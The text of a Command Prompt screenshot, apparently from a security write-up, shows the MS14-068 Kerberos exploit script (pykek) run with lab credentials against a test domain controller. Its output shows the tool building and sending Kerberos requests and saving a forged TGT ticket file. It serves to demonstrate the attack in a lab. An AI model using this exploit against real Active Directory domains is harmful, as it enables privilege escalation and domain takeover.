 Command Prompt
c:\Temp\pykek>whoami
adswkwin7\admin
c:\Temp\pykek>klist
Current LogonId is 0:0x1d4639
Cached Tickets: (0)
c:\Temp\pykek>ms14-068.py -u DarthSidious@lab.adsecurity.org -p TheEmperor99! -s S-1-5-21-1473643419
-774954089-2222329127-1110 -d adsdc02.lab.adsecurity.org
[+] Building AS-REQ for adsdc02.lab.adsecurity.org... Done!
[+] Sending AS-REQ to adsdc02.lab.adsecurity.org... Done!
[+] Receiving AS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Parsing AS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Building TGS-REQ for adsdc02.lab.adsecurity.org... Done!
[+] Sending TGS-REQ to adsdc02.lab.adsecurity.org... Done!
[+] Receiving TGS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Parsing TGS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Creating ccache file 'TGT_DarthSidious@lab.adsecurity.org.ccache'... Done!
c:\Temp\pykek>dir
Volume in drive C has no label.
Volume Serial Number is 7449-4B4F
Directory of c:\Temp\pykek
12/07/2014  12:29 PM    <DIR>          .
12/07/2014  12:29 PM    <DIR>          ..
12/07/2014  12:29 PM    <DIR>          kek
12/07/2014  12:18 PM             6,796 ms14-068.py
12/07/2014  12:29 PM    <DIR>          pyasn1
12/07/2014  12:18 PM             2,546 README.md
12/07/2014  01:27 PM             1,210 TGT_darthsidious@lab.adsecurity.org.ccache
3 File(s)         10,552 bytes
4 Dir(s)  203,223,687,168 bytes free
c:\Temp\pykek>_